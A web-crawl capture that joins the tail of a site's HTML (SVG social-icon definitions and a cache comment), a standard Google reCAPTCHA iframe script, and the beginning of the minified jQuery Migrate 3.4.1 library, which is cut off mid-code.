<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-29 08:34:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dfxsQ-xQei1LvjNEsYapeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769675653328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7817
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return 